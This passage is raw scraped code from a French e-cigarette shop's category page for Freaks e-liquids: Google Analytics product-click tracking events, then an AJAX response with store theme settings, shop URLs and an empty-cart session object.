Classic","item_category4":"E-liquides"},{"item_id":"2477-4080","item_name":"E-Liquide Cassis Fruit Du Dragon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":8,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"},{"item_id":"2418-3956","item_name":"E-liquide Freaks Cerise Fruit du Dragon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":9,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"},{"item_id":2369,"item_name":"E-Liquide Cassis Fruit Du Dragon Freezy Freaks 50Ml","affiliation":"Creation-Vap","index":10,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"},{"item_id":2340,"item_name":"E-Liquide Cerise Fruit Du Dragon Freezy Freaks 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"},{"item_id":2339,"item_name":"E-Liquide Pastèque Melon Freezy Freaks 50 Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"Freaks","item_category3":"E-Liquides Fruites","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"},{"item_id":2336,"item_name":"E-Liquide Dragigüs Sweet Freaks 50Ml","affiliation":"Creation-Vap","index":13,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Sweet Freaks","item_category2":"Freaks","item_category3":"E-Liquides Gourmands","item_category4":"E-liquides"}]});$('article[data-id-product="3656"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":3656,"item_name":"E-Liquide Stop It Freaks 50Ml","affiliation":"Creation-Vap","index":0,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Fifty Freaks","item_category2":"Gourmande","item_category3":"Freaks","item_category4":"PROMOS","item_category5":"E-liquides"}]});});$('article[data-id-product="3518"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":3518,"item_name":"E-Liquide Pastèque Melon Fruity Freaks 50ml","affiliation":"Creation-Vap","index":1,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Fruity freaks","item_category2":"Freaks","item_category3":"E-liquides"}]});});$('article[data-id-product="3206"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":3206,"item_name":"E-Liquide Fraise Fruit Du Serpent 50Ml Freezy Freaks","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"}]});});$('article[data-id-product="2820"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2820,"item_name":"E-Liquide Pitayas De Moorea La Vape Insulaire Freaks 50Ml","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"La Vape Insulaire","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"}]});});$('article[data-id-product="2591"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":"2591-4248","item_name":"E-Liquide Pastèque Melon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-liquides"}]});});$('article[data-id-product="2544"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":"2544-4217","item_name":"E-Liquide Stop It Fifty Freaks 10Ml","affiliation":"Creation-Vap","index":5,"price":3.43,"quantity":1,"item_brand":"Freaks","item_variant":"3 mg","item_category":"PROMOS","item_category2":"Fifty Freaks","item_category3":"E-Liquides Gourmands","item_category4":"Freaks","item_category5":"E-liquides"}]});});$('article[data-id-product="2500"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2500,"item_name":"E-Liquide Classico M Blend Freaks 50Ml","affiliation":"Creation-Vap","index":6,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Blend Freaks","item_category2":"Freaks","item_category3":"E-Liquides Classic","item_category4":"E-liquides"}]});});$('article[data-id-product="2498"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2498,"item_name":"E-Liquide Classico Gourmand Blend Freaks 50Ml","affiliation":"Creation-Vap","index":7,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Blend Freaks","item_category2":"Freaks","item_category3":"E-Liquides Classic","item_category4":"E-liquides"}]});});$('article[data-id-product="2477"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":"2477-4080","item_name":"E-Liquide Cassis Fruit Du Dragon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":8,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"}]});});$('article[data-id-product="2418"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":"2418-3956","item_name":"E-liquide Freaks Cerise Fruit du Dragon Freezy Freaks 10Ml","affiliation":"Creation-Vap","index":9,"price":4.9,"quantity":1,"item_brand":"Freaks","item_variant":"0 mg","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"}]});});$('article[data-id-product="2369"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2369,"item_name":"E-Liquide Cassis Fruit Du Dragon Freezy Freaks 50Ml","affiliation":"Creation-Vap","index":10,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"}]});});$('article[data-id-product="2340"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2340,"item_name":"E-Liquide Cerise Fruit Du Dragon Freezy Freaks 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"E-Liquides Fruites","item_category3":"Freaks","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"}]});});$('article[data-id-product="2339"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2339,"item_name":"E-Liquide Pastèque Melon Freezy Freaks 50 Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Freezy Freaks","item_category2":"Freaks","item_category3":"E-Liquides Fruites","item_category4":"E-Liquides Cocktails","item_category5":"E-liquides"}]});});$('article[data-id-product="2336"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Freaks","items":[{"item_id":2336,"item_name":"E-Liquide Dragigüs Sweet Freaks 50Ml","affiliation":"Creation-Vap","index":13,"price":17.9,"quantity":1,"item_brand":"Freaks","item_category":"Sweet Freaks","item_category2":"Freaks","item_category3":"E-Liquides Gourmands","item_category4":"E-liquides"}]});});});/* ]]> */</script><div id="dyn697121c734717" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/376-freaks?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3020
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/376-freaks\",\"meta\":{\"title\":\"Pr\\u00eats A Vaper Fran\\u00e7ais Premium Freaks 50\\\/50 PG\\\/VG Cr\\u00e9ation-Vap\",\"description\":\"D\\u00e9couvrez sur notre site web Cr\\u00e9ation-Vap la gamme de pr\\u00eats \\u00e0 vaper premium fran\\u00e7ais Freaks pour cigarettes \\u00e9lectroniques en ratio 50\\\/50 PG\\\/VG \\u00e0 petit prix!\",\"keywords\":\"Pr\\u00eats A Vaper Fran\\u00e7ais Premium, Freaks, 50\\\/50 PG\\\/VG, Site Web Cr\\u00e9ation-Vap, Gamme de Pr\\u00eats A Vaper, Cigarettes Electroniques, Ratio 50\\\/50 PG\\\/VG, A Petit Prix\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-376\":true,\"category-Freaks\":true,\"category-id-parent-12\":true,\"category-depth-level-3\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/376-freaks?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Freaks\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/376-freaks\"}],\"count\":3},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769021918,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}